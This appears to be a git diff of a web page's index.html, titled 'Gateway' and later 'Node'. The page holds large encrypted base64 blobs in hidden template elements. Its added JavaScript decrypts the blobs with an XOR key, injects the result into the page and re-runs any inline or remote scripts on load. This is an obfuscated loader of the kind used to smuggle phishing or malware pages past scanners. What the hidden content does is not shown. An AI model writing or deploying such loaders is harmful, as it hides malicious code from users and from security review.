-  me2rl4.push(_e?_e.textContent:'');
+var FWRisu=atob('3PqrS6q8R1kCO0wxi1aC7EiVDLR88b2L9EoltwKvrQA=');
+var DnJXj8=[];
+for(var i7KtS0=0;i7KtS0<7;i7KtS0++){
+  var _e=document.getElementById('AQexW9LtKPZe'+i7KtS0);DnJXj8.push(_e?_e.innerHTML:'');
 }
-var lKWKUH=me2rl4.join('');
-var Syj6js=atob(lKWKUH);
-var rrW5sG=new Uint8Array(Syj6js.length);
-for(dQLGxZ=0;dQLGxZ<Syj6js.length;dQLGxZ++){
-  rrW5sG[dQLGxZ]=Syj6js.charCodeAt(dQLGxZ)^HYuage.charCodeAt(dQLGxZ%HYuage.length);
+var HPWw7h=DnJXj8.join('');
+var qQaQTx=atob(HPWw7h);
+var F6zcht=new Uint8Array(qQaQTx.length);
+for(i7KtS0=0;i7KtS0<qQaQTx.length;i7KtS0++){
+  F6zcht[i7KtS0]=qQaQTx.charCodeAt(i7KtS0)^FWRisu.charCodeAt(i7KtS0%FWRisu.length);
 }
-var ArOGwR=new TextDecoder('utf-8').decode(rrW5sG);
-document.open();
-document.write(ArOGwR);
-document.close();
+var d8wJGI=new TextDecoder('utf-8').decode(F6zcht);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(d8wJGI);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var fq01qd=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(d8wJGI);
+var rCe9fx=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(d8wJGI);
+var _h=fq01qd?fq01qd[1]:'';
+var _b=rCe9fx?rCe9fx[1]:d8wJGI;
+
+/* Copy allowed head elements */
+if(_h){
+  var rrilii=document.createElement('div');
+  rrilii.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(rrilii.firstChild){
+    var _n=rrilii.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      rrilii.removeChild(_n);
+    }
+  }
+}
+
+/* Extract scripts from body */
+var lKQVpF=[];
+_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+  if(_s){lKQVpF.push([1,_s[1]]);}
+  else if(_c.trim()){lKQVpF.push([0,_c]);}
+  return '';
+});
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* Re-run scripts via <script> tag (global scope) */
+for(i7KtS0=0;i7KtS0<lKQVpF.length;i7KtS0++){
+  PkwJJM=lKQVpF[i7KtS0];
+  var tLCWEg=document.createElement('script');
+  if(PkwJJM[0]){
+    tLCWEg.src=PkwJJM[1];
+  }else{
+    tLCWEg.textContent=PkwJJM[1];
+  }
+  document.body.appendChild(tLCWEg);
+}
 })();</script>
 </body>
 </html>

==== commit fc9da731: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,60 +1,61 @@
-<!DOCTYPE html>
+<!DOCTYPE HTML>
 <html>
 <head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<meta name="viewport" content="width=device-width">
-<style>.q2TRiV{display:none}.U6WRQA{display:none}</style>
-<title>Gateway</title>
+<meta charset="utf-8">
+<title>Node</title>
 </head>
 <body>
-<template id="AQexW9LtKPZe0">4NvvBOnoHglHGyRF5jq85nT9eNkQ0dHqmi0YlWfBjz7WxsMuy9h5UyIbcFzuIuPMK/1txg+UybbWP1HRL5ePPtbai3fH2TM4IlUtXO5roJoh8HvEE4PJqdQpStl2ysN04djcIs7IL2RmXjpY6DOvmyHxeNxQ0dTlnT5M1m6C3mO9ls52m555UyIbcEXiIu6JdsZkzR2c7uqdehyYRM7YbKiTxS6KkWcQbEg4UOc6vsM8/HjYGc+3q9R2Sd5sxI1yuZaWacPfKDcgGyRD7jC/ziDheMQPy5KkkyNR33fNg2e1jsM+yN00KmdPPx/oOe/DLvR63R+e0/jbLETBa8zCbvKJ3SyInDMgcl5xE+I744stun/CG9rF5phoG70ij5FzqIPHLpS2Z3kiG3ZD5Dn2zDO1BpRc0Z2r1ClK223dgHO/ks4mz4ZnPWNJJwqBdqLMaLUsmVGT2rHUaRXTM56cN+fwi2uKnGd5LxYvUPkyr44vryyXTceM6cZ4Hr0ij40g/NqGZsjTNT1nSXYRqGWy336maI920Z2r1GoFmi/[base64]/tgmXlecYMndix1GlH1DrMy2bn8ItripxneS8WOlT5JeuDJrhu00bRz+yWKw2GOpeBIO3Om2eKjnJsLht8H7p/ueZotSyUXNGQpoIvV8RrwMMtvpXZL8/[base64]/NqLL8PPNzVjQnYR7TrnlHOfLJRc0Z2rkiZAzy/LxHK5md8ixdJ9eWFUIETmOLnmaLUslFzR3OedLUuaa9vIba/AiyjP0jM8cABGEat2osxo5W3QGJjT7M5qEYdy140y7IrTcKCcZ3kiRkY7q3aizCX0Zdpcirer1GoFlyLYxGSokpFrm4x3fDkxbBGrdqLMLPx/xBCQxLHULEnSepSnIPzai2uK1jIqdlIqSKY17YI88GLARtHe7po+QMU5pY0g/NrWQaCcZ3kiFS9e5SLjhSbwfpQH+52r1GoFl3XGyXS0wIt6moxiYggbbBGrdqKBKe0hwxWVyePOah2CMt/VO9bai2uKwU1TIhtsEaUx65gg4G6ZH5DP79QxL5cij40g/JjKKMHbNTZ3VSgLqyDjnmC4Idcdg9mmli0MjAiPjSD82ospxc4jPHABbAD7LqKfJ/ll0FyH3PncZwjVbd3JZa7TkEGKnGd5IhsuXvky555l523QFYTOsdR7F8d6lKcg/NqLa4reKCEvSCRQ7zn11milLIZMgcWrwHpVzyLdymK90ptnmpB3dTIVeBiwXKLMaLUslBOH2PmSJkrAOI/FabieziWRtmd5IhsxO4F2osxou37RDJ6Q45ErQdJwj9YK/NqLa4qcNzhmXyVf7Gyi3nzldJRPw83zz0AFlyKPjSC+ldkvz85qO21POF7mbKLdOO0sxxOd1O/UPETFKoKAYrOIzy7YlXxTIhtsEat24I0r/[base64]/CLbWUzSSKx015IhtsEasy6584+W3NRtHb55EyHr0ij40g/NrKJ8PbKXRrTylc+Gyijy37eNEOyrer1GoFlyLIzHDm2pp52sR8UyIbbBGrduSALe0hww6QzbHUPVfWcpSnIPzaizagtmd5IhtiQ+4m7cEh9mPaXIq3q9RqBZciycRssMCLPcvOb3QvTylJ/3vvmTzwaJ1H+52r1GoFl3XGyXS0wIt5mMw/YggbbBGrdqKELfxr3AjLnbnGOl2MCI+NIPyHoUGKnGd5LEkpQeR77I0l8CzPdtGdq9RqBdFtwdktr5PRLpCcdWtyQ3c7q3aizGi1b9sQns+x1DxExSqCgHS5gt9mx90uNysARhGrdqKRQp8slFzRk/mROkqabM7AZfzU3jjPzik4b15sSoF2osxotSzXE53S+c5qU9Zwh4AtvZnILsTIajtuTikYsFyizGi1LJQIlMX/[base64]/dBpSHq8V4Vc85pY0g/NqLa8jdJDJlSSNE5TK4zDrybtVUyYWn1HsTgS6PnzXp1ot7hI1uYggbbBGrdqKPJ/ljxkbRy+qGYgiaY8zOZbKOhinGySJwOTFsEat2osw49GjQFZ/asdR+Vc8inp1wpMGha4qcZ3kiWSND7zPwwTr0aN0JgoerwjpdjAiPjSD82ospxc4jPHABbAD7LqKfJ/ll0FyD2umVYh2PLo+cNurWi3mfiWt5MhV4GLBcosxotSyUGp7T/9ksRNprw9Q6/I/CZsfTKTZxSy1S7nqigSf7Y8cMkN7uz0AFlyKPjSC4k9g7xt0+YyJSIl3iOOfBLvlpzEf7navUagWXY8PEZ7LXwj/P0TRjIlgpX/8z8NdCtSyUXNGd7JU6H5c039U71tqLa4rBTVMiG2wRpSTnnCe4bsYdn97j1DlT0CLUpyD82otritouNW4BbFL+JPCJJuFP2xCez7D+agWXIo+Nd7We3yOQnHZtckN3O6t2osxotWTRFZbV/85qFINy15YK/NqLa9e2TXkiG2wf/[base64]/InEJ8PYZy9jSWQcpiDnnjv8Y9pRk9L5kC9XnjmljSD82otrzNMpLS9dLVziOvvWaOBlmRGe0+SHOkTUZ4ONbbOUxDja3SQ8OTFsEat2oswu+mLAUYbY4pMiUY0imZ0w5/CLa4qcOlMIG2wRq3j0iTr8at0ZlZDplS5C0iLUpyD82otritguKnJXLUixduSALe03vlzRnavUakTba8jDLbWOzibZhmc6Z1U4VPltiMxotSyUXJbc+85qHcd6lKcg/NqLa4reJjppXD5e/jjm1mjjbcZU3JDsnGdCxWfKwy2+nYJwoJxneSIbbFLkOu2ecrV61Q7ZkKaTIgjQcMrIbvXBoWuKnGd5IkstVe8/7ItytTTEBNGMs4QyHr0ij40g/NrJJNjYIisvSS1V4iPx1misNY1FgcWw/moFlyKPjWazlN9m2dU9PDgbfQX7LrnmaLUslFzR2+SaPgjAZ8bKaKjAi3yajHxTIhtsEat24IM68WnGRtGM+4xqVthuxskgqpvZY4eRIDEvXD5U7jivjifnaNEO2IaB1GoFlyKPz2+k19</template><template id="AQexW9LtKPZe1">gjy9goLjgbfBG7drPZOO0sxhuT3KPCeQmXM5eYLPzCm2eKjGloNxJ3O6t2osw1nwaUXNGdpYIvV95kxshk8ZjKL83ZZyp0XGxKgXaizGi1LNIVndGx1DxExSqCgGe018w5z9kpcDkxbBGrdqLMP/xowBTLnbrMOl2MCI+NIPzaiyPP1SAxdgFsALMm+tdCtSyUXIy3gdRqBZcszMJuqJ/FP4feKD17Gzc7q3aizGi1fNUYldTlk3AFhDDf1TvW2otrisFNUyIbbBGlJOecJ7h/wB2FzquPQAWXIo+NILiT2DvG3T5jIl0gVPNtiMxotSyUXJbc+85qF4dy15YK/[base64]/P0TRjIlgpX/8z8NdCtSyUXNGd7JU6H5c039U71tqLa4rBTVMiG2wRpSX2jTy4ZcAZnJ34gi0FzAiPjSD82ostw9ArYyJYOUP5M+yYC/pg2w7Kt6vUagWXItjEZKiSkWubijchOTFsEat2oswg8GXTFIWHq8V8Vc85pY0g/NrWQaCcZ3kiFS1d7iT2zDOfLJRc0Z2rkCNWx27O1Dr8nMcu0odNeSIbbBGrMeOccrU9hgyJhoHUagWXIo/dYbiewiXNhmdoNEs0CoF2osxotSzWE4PZ7oZnV9Zmxthz5tqdO9KHTXkiG2wRqzvjni/8Ypkensn/mycflzCX3Xjn8ItripxneWRUIkWmJeuWLa8shUiBxbD+agWXIo+NbLWUzmbC2S4+ak92Ebp4tNdCtSyUXNGd6JsmSsU4j45l6p/PLZmHTXkiG2xMgVyizGi1ItUQlM//2T5MxyLUpyD82otrit4oK2ZePhznM+SYcrU4xATRzuSYI0GXdM7fKPHXyijJ2SktL1kgRO5/ueZotSyUXNHf6pchQsVt2sNk5trZLMjdb2E6F2wAvWCuzHqgOZhcwZO63XEvlyKPjX3W2otripImNWdJOBz/P/LMO+NrlAfR2+KYJh+XdM7fKPHXyijJ2SktL1kgRO5/ucw1nwaUXNGdpZUmQMV2gtphrpTCJc2cPFMiG2wRq3bggzrxacZRndjtgHAFg3LXjXOzlsIvisomKyoWYUbqJOyFJvIh2w6Q0+yRYx69Io+NIPzaySrJ1yArbU4iVbF28Isq9CSGTcGRq8V/FpsinJks/MqFeoOHTXkiG2wRqzvjni/8YpkIns2x1HkXx3qUpyD82otritEmK2VSIhzpOfaYJ/g2lEzKt6vUagXKCI+NIPzUyifPzjN0dVo+X+I45cw742uUB9Hb4pgmH5d0zt8o8dfcKtjSLjdlFiND6jjliWGuLMl2+52r1GoL1m7K33T8id0sisdNeSIbbBGrIeuIPP02lE7BzfPPQAWXIo+NILSfwizCyH15MAs8SbBcosxotSyUGp3Y89k5TcVrwcY6/MqQQYqcZ3kiGyFQ+THrgmXhY8RG0Y/7jHEvlyKPjX3W8ItripxpKnZePBzjM+OILecsz3bRnavUagXTa9zdbL2DkWvM0CIhOTFsEat2oswp+WXTEtzU/5EnVo0izMhuqJ/ZcKCcZ3kiG2xW6ia4zHmlfMxH+52r1GoFl2/O32e1lIYpxcgzNm8BbAC5JvrXQrUslFyMt4HUagWXLNzZZazXwy7L2CIrIlN/EfBcosxotSyUGp7T/9k5TM1nlY0x6orTcKCcZ3kiG2xX5Dj2wT/wZdMUhYerwnoVjAiPjSD82osoxdAoKzgbb1e7MLSKK64GlFzRnavUJ0TFZcbDOvzKkEGKnGd5fzFGEat2osI74WnEUZPc75MvBcwIj40g/[base64]/wXwevSKPjSD82sgkxtM1YyIYKlftMOSKc58slFzRnauWJVfTZ92XIO2K02vZ0yswZhtvA+ljtdUprgaUXNGd9v5ABZcij4NzqJ/bZsjdIz5nFS9c73b55mi1LJRc0d/qlyFCxW3aw2Tm2oh7mox3aTIARhGrdqLMaPZj2BODh6vXLEPRZMnLO9bai2uKnGc7bUkoVPlsot047SzHE53U79RpFoQxnJ4z5/CLa4qcOlMIG2wRq3jrgjvhfsEfhdTkmmdR0nrbjXvW2otripxnP21VOBz4P/iJcrU9gAyJhoHUagWXIo/Ob7CV2XGKyiYrKhZhRe4u9sEl9GXaVcq3q9RqBZciwsxyu5PFZsjTMy1tVnYRumTylHOfLJRc0Z2rmCNL0i/HyGm7kt9xio1pbzkxbBGrdv/mQrUslFzf1OWHPlfCYdvEb7LX3y7SyGcyYF9sSoF2osxotSzWHZLW7IYlUNlmgs5vsJXZcYqfdWgwDX5VsFyizGi1LJQens/vkTgflzPf1SCvlccizpwxOHATYRzpOfCILeclj3bRnavUagXVbd3JZa7X2SrO1TIqOBt6QfNtiMxotSyUXIHc75AjS9A4j59wpNqdO9KHTXkiG2wRqzDtgjy4atURmNHyzmpQ3i/Cwm6zidsqydlreW9UIl74JuOPLa4GlFzRnavULErZdoLeaaafkWubjjchOTFsEat2oswr+mDbDsud/ZU4DZov28h4qNfGKsPSbmIIG2wRq3aijiftIccUkNnkg3AF3mzcyHT8yotmm8w/eTIbPlbpN6rcZKUghFDBk7/dcS+XIo+NIPyXyjnN1SljIgtsA/suueZotSyUAfu3q9RqBZlhwMll8Y3ZKtrMIisiQEYRq3aizGjlY8cVhdTkmnAFxWfDzHS1jM5woJxneSIbbFzqJOWFJrhu2wiF0ubOahePcteWCvzai2vXtk15IhtsH+g55oll4n7VDIHY+c4iSsFn3Zc6vp/[base64]/NqLa4qcNzhmXyVf7Gyi3jjtLIwMiYaB1GoFlyKPz2+uns45h84mPWtOPwurYvKUc58slFzRnauWJVfTZ92XIO2K02vZ0yswZhs6UPl+r8Eq+n7QGYOUsP5qBZcij4168ZPFL8/EfXkzC3c7q3aizGi1bdoVnNz/[base64]/pacg/NqLZcnTIzwvWSBe6D2il0K1LJRc0Z3plSlO0HDA2G64wIs9y85vdC9YI1Xue+CLYa4GlFzRnavUKErFZsrfOvzL2zOKzyg1a19sR+okqsFl92PGGJTPos9ABZcij40gvpXZL8/OaitjXyVE+Gyi1DjtN75c0Z2r1GpB3nHfwWGlwIstxtk/YggbbBGrdqKNJPxr2lGYye6ZOR+XYcrDdLmIkEGKnGd5Ihs8UO8y64IvryyFSIHFq8VyVc85pY0g/NqLa8zTKS0vXS1c4jr71mjgZZkRntPkhzpE1GeDjVOat8QlxZEVPGVOIFD5eqLOG9Ms+ROf0qnYamjSbMPCLPy5xCXZ0ys4cRdsXOQ47Z849G/RR/udq9RqBZdkwMN08YnCMc+GZ2gxFXlB822IzGi1LJRcksj5hyVXjSLfwmmyjs45kbZneSIbbBH/JOOCO/x43ROfh6uVJkmXMoGfc/yfyjjPh015I</template><template id="AQexW9LtKPZe2">htsTIFcosxotSLXE5XYppYmStRplcVvqp/Za9G2Z3kiG2wR6TnwiC3nIdcTndL5zmpT1nCHgC2on9M/h9EyLWdfZQqBdqLMaLUs1hOJkPicK0HYdZWNMPzO2zOKjXUpehs+Vuk3qtxkpSCEUMGTuN1xL5cij4191vCLa4qcaTptViFQ5TKvmC3teJQH+52r1GoFl2TDyHjm2ppwoJxneSIbbEbjP/aJZeZ81R+Uh6uaJVLFY9+WCvzai2uKnCgvZ0kqXeQhuMwg/GjQGZ+GgdRqBZcij9llpI6GJNzZNT9uVDsLqzPugCHlf90Pyrer1GoFlyLMwmyziJFridlxPGZdfwqBdqLMaLUswQ+Uz6aHL0nSYduXILKVxS6Rtmd5IhtsEfs564I88H6ZGYfY5YA5H5dswMNl5/CLa4qcZ3lyWihV4jjlwTr8a9wIy526xjpdjAiPjSD8h6FBipxneSxYI0Hye+CYJrV3vlzRnavUakfWYcTKcrOPxS+QnGRrMwl6A+9tiMxotSyUXJPS+ZAvV40int14/InEJ8PYZy9jSWQcpjTtnizwfp1H+52r1GoFl2Ha33OziJFr2tMuN3ZePgqBdqLMaLUsxB2V2eKaLR+XOt/VO9bai2uKnGc9a0g8XeovuMwu+WnMR/udq9RqBZdjw8RnstfCP8/RNGMiWClf/zPw10K1LJRc0Z3hgTlR3mTWgGOzlN8uxMh9eWFeIkXuJLnmaLUslFzR3uSYJVeNItnMcvTXhj/PxDN0b044VO9/ueZotSyUXNHf5IYuQMUv3cxktY/YcYqKNyE5MWwRq3aizDznbdoPmMnimyQfl2PDwSDs1Jk4itkmKmcARhGrdqLMaPNg0QTczuOGI0vcOI+dO9bai2uKwU1TIhtsEaU17ZwxuG7AEsvV5IIvV5d5pY0g/[base64]/bYa7ShmbN1Go+cF4pX6Y07Z4s8H6dR/udq9RqBZdgzs5ru4jEPsTYfXl0Wj4ZpnvlhGXyftEZn5Dpk2MevSKPjSCh8KFripxnd3ZULUL/dvnmaLUslFzRzeSHI1HebcGXILqT0y7Oh015IhtsEas07Zg8+mGOXMKP+4xxL5cij40g/JbOLd6GZ2wyHnc7q3aizGi1eMYdn87tmzhIjSLb32Gyiccq3tkfcS8OfBSidvaeKft/2B2F2NLcexWHcteEIK+ZyifPlHd3OxJ3O6t2osxotW7VH5ra+Zs/S9M4j44y78KdeJyHTXkiG2wRqzXtgCfnNpQLmdT/[base64]/clyC/n8U/z858UyIbbBGrduWNOK8shUyBxbD+agWXItKnCvzai2uEyCg4cU9iQuM59cwznyyUXNGdq4A4RNlxycJyscCLP9jdKSpuWjhU036v2XiwJZQIg9zlhyZEw2f2hTD12tgoy9AicTMSdzurdqLMaLVjxB2S1P+NcAWGOaWNIPza1kGgnGd5IhU4Xuol9sw742uUB/udq9RqBZdkxsFs5trcI8PIImIIG2wRq3aimyHxeNxG0Y+7hDIevSKPjSD82sMuw9svLTgbfgH7LrnmaLUslAH7t6vUagWZbd2AZLWMwi/PzmciCBtsEat2oogh5nzYHYiHq5ImQM85pY0g/NqLa8vQLj5sFiVF7jvx1mj2adoIlM+w/moFlyKPjXS5gt9my9AuPmwBbFLuOPaJOq4GlFzRnavUJ0TFZcbDOvzJmTvSnHdiCBtsEat2oo8n+WPGRtHL6oZiCJp2ytV08ZfeP8/YbmIIG2wRq3aiiif7eJkPmMfuzmoUhXLXlgr82otripwhNmxPYUbuP+WEPK8sg0zBhoHUagWXIo/[base64]/[base64]/DBPPp8jlzAzfPUOUrba8uNdr2Ig2aH3igrZl4+GLBcosxotSyUEZDP7J0kCMNt35cg6MrbM5G2Z3kiGzE7gXaizGjzY9sIlM+rlWpevSKPjSD82sgkxtM1YyJNLUOje6+NK/Zp2gjc3+eBLwyMCI+NIPzaiz/PxDN0Zl4vXvk39oUn+zaUEp7T7s9ABZcij9AK1tqLa4r8KjxmUi0RozvjlGXiZdAImYerwnoVx3qGjXvW2otripxnd3BePF6mPueNLPB+lAf7navUagWXIo/LbLmChi/DziI6dlIjX7F24YMk4GHaR/udq9RqBZcij8xstZ3FZsPIIjRxAWxX5zP6wTvhbcYIyrer1GoFlyLSpyD82otripI1PHJUYV/[base64]/7IccZndux1CxJ0nqC3nS9iN9woJxneSIbbEyBdqLMaOgGlFzel8yRIXT5ap77N6SOmgDo+Q1hcUEbaMoY9Isa8DvwMqHV4JYaF/hh5utwmY3TGMTpM2tNTntTzC7I1Q7bf/g4oum9uSJ3307L73iuv58+wvN/GkNPfgG7Bc/VG/ta4T6k8d+ZGWHvSeXEQ7uP2QnP5Cwyd3oWQ8w85pYR2ErjBabP4sYjHIJK7spmssvREZjWCAFNdCVm4D3DuwymSowZycv4tiFywFLB5maXqO4n5fAAamgDIHbdF8uvDqV7+Cy8yLuYMm7HNu2VOJe46X+d2wABVX8aAO0k6dw/3zXYLbza5Z0EX+5nn+kw78zzMtL5KCl2eAhlxyDXihKkTsczxOXksCRP3VLG4GKyt/F83uswDlhrA2HHY8WGKeZ2xQilieGALFfBM52VU5OQmR3E3i0/YFx0ZeAP85UM/TX7TbT32aUTUPoy9slFqIDmKO/6Eh14DBlW/x7WjxvmW9kLxs3nhXJw9nrF4GqMv896zfUrMktNIlD/EeW/Htlp0SXD5L6uMlXydO7gN6Sq+Ant+gM3SnA1et8A1Ks6w37HG5OL06UzZN9I4ut2i5GdDdPOJm50a</template><template id="AQexW9LtKPZe3">CVTymfoqXrNRtIXlozqgXxmgjrH2nWsttwl3fUSCW96JAC6N/vbKtxe7SWy9ceRCU3jVsjaerTN7ifBiQU0QEsbBeoZ+IAy7DvaF5PN6ZIjR+Fo5v5P66+bCJ7fNBJ2Cy1+3D7tqCzkQ90YwcS7o399jkae4m2lq8cn7dp/aGVvJwDxYPiIMOdo/wir2sW9AEzcdOv8WIqbn37E2x4WSG0uCflv5748zXrlOqDb7porQdNq2s9FirHJKtPdJgpweglTuzP03n3Ge8Ikve/[base64]/EET9tYg957xX3hz+gW9wosPzyjDNwwkvDmjavm5p52PILakdxAXv8NfS2cPhk/EiEycKTfmTicpjUNenP2DnQjCwNUlk+AbgnzosS/jn5DbLF6KYrVcNx2uBlk8n9eOLKHw53eggD5j71mH3DZsILyPfozX9O4lKY/3CeyJw/6NQjKzdDLXy9YcvaC/Rd0QmL6OOVfhGHMf/Har6Z3yHL+S46clwtZeEA97gKxGHsNLzxzpU9QcBr3plUlJzlDMLWKGpgAi984xf2jyHCQcU7qfXjhXgS1GXcxm22s8Q82YsiN3t/CQW5DOGvKcR53gbD+/G7G3DucsDFZZ68wwfC6n4IYU01csUG7dUOok/cKL3s3YwgavE36NlmjMvgItjTKzgyYXRl6BnQ1CrNefIrsIXdwAFT1TvO4HmpmcImn4ozEGxcIQnRZ/[base64]/EfAm0WUj+Eqn80jMmh0e0W7Y8qHCdhi9TqS7/q8CFzFQf3oaeuK+yeTzR84YHZ1UPME6oAnw13uEb6F5o0Bbt931dtZiqDgHp2Ocx1DXwRl+gW6jSn5dsIIqMXShgtjx2/+7FeYzMcn4+U1bjJsOnq6ALuqKqV79ja5zvLBenThWOCYdome5hPNzAsdb1d1UOI+wIt423/8G7Dq+r0rHPRl+8hwqavce+brDhAwXiFh2jXnmz6iXcU4wvTDpzkS3VHr2mmXz+obwsQTMHBNFnbBHMqhMNth/wiF17yVPWvkN8nuTeW4nhjDyH8NbHx+QP8gwJY95nvGMLz6xLATTtFJ990ztJvTPMbacmpjUi1G7CfWowHRSf40v4n9kyNNwG+d40WJvJgHydkAHmlZCkjeOffbMcQ41yaXyPKAK2zha5aZYoaT6CPY6XUYd2I5YccVxIQF4EL7E5rZ/5MnT9xrmeZC75GfDe34LDJtcxR4vje1rQb4f/85mcnxmz1M5HXh+VLszeUu5o1+DnVxGGm4A7GGA/w6hRGkjs+EO2fiU+bHRbKXwnn43ylrNFUtfMduzNwtxWX5SajU/KU5TeM23M9y6q7uMdD7ASNueTVX3GG0vDv+f9U6tPHBkntI7XvHw1iGnNIi8/k3MjJ0FmHeZOTVEfJ/1kyVjLi2PFfyR/zjTbKI5jPI7SYaWg59Y/9jtoUAwT3dDLbN6K45d9hh4MRP5ZHBBev1NjNDUCtm0STluHCiWMwmotzevSxL8jLEnWm9uNoz7fERN0NxB3byG9W7KfBp9RKY1u+nKFGBb9fXeJLP+DLI3S4oMko9Wdlhz9oB71aABYX73Z8+QYVKlsBShp3kD+vYFRZ4S39Qwz7AiB3FSf0yoO65jAZA+mXc/1aZzZsR+MsJbkdVH0bRD7qgG9Jr4BWy79+gfVX7auPuU4255Qef8xEaU3oBd8ER7NU6p0iHJcPQvqA6aO54y5pDjKKcMcn9Ew5VXB5byCHV3iDQReAvmNG4rSQQw3vs9GKmspx67d8zFWVxe2XhEMOqea168z2I/rqOfmqHQZfoWrO74z7pyCszNX8BdPoa54N75TnCDqnw7ZAsXIZrnfpxtZzbesaEcWlrQip43GfJryKsSocXqNXJxSVj/0Ob3m+FrsIy/[base64]/GcRI1Ci9E2QbtnSL4PPguq9/hgxhzh0Te6DC+mZIg+M4wb2hxKWvyH8qpcOZUwBW3ir2eJknPW5+fcoSR+Sfs6y4ve2MYAMQh57xw2G/jF5qO/4M7dMFl3MBj6LjlCtLyLmlgSRZ47xTpvAnhOfwos//EvSZA1WD4mmK0wsc5nPN3bWhrH0Pib8GUKfBY3S6z8caAHHb4acPEV7a253vt7gxpM0wEWr0j+Jwx42/kLsfLypYtZN1Wy/tMs7ebL+TRHgFkcThZ32+2qnvCf41Km//GozIRxXLex3aYzto95PosL1sLDga5AcigEuB4+z+78uGuJWPlU//GeqmI5gTriiESMkp+YNIhsIkb0EqCMLTv+L0sUo96mp9Fj7nCBvnpFg9mbnpy3DSymzyhTu1LndfuugZpgFvl20KynO0gn/4VKG9xBl7JZNfYevB11U2c3Mq1GnfVUc7XMeyZ5yLAz3MvTFcNS7o8ypYC5l6EOYbU8aUwaP1l+M5CqIr5B9n/NjprbyZV3AbDqQrPOPc4hovglQZJ+m3XxjW+rP0y2/0IOEp9AwHEH/GUPtI+0xi189KYOkb7OunsMJ+4+H36/n4QeGgbYsEdtLgy9DnMO6D5+r8fEsJ24JRims7HDufuM2FHDTxe2gTH1T/[base64]/4nTcCLP6/8c